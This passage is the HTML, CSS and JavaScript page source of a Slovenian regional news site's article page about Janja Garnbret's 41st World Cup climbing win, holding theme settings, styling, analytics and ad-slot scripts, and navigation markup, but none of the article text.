var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/",
                                "name": "41. zmaga Janje Garnbret v svetovnem pokalu"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-18552 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child 41-zmaga-janje-garnbret-v-svetovnem-pokalu global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69719b77de410_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69719b77de8f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69719b77de8f5" ><script>var block_td_uid_2_69719b77de8f5 = new tdBlock();
block_td_uid_2_69719b77de8f5.id = "td_uid_2_69719b77de8f5";
block_td_uid_2_69719b77de8f5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_69719b77de8f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69719b77de8f5_rand","tdc_css_class_style":"td_uid_2_69719b77de8f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69719b77de8f5.td_column_number = "3";
block_td_uid_2_69719b77de8f5.block_type = "td_block_mega_menu";
block_td_uid_2_69719b77de8f5.post_count = "5";
block_td_uid_2_69719b77de8f5.found_posts = "376";
block_td_uid_2_69719b77de8f5.header_color = "";
block_td_uid_2_69719b77de8f5.ajax_pagination_infinite_stop = "";
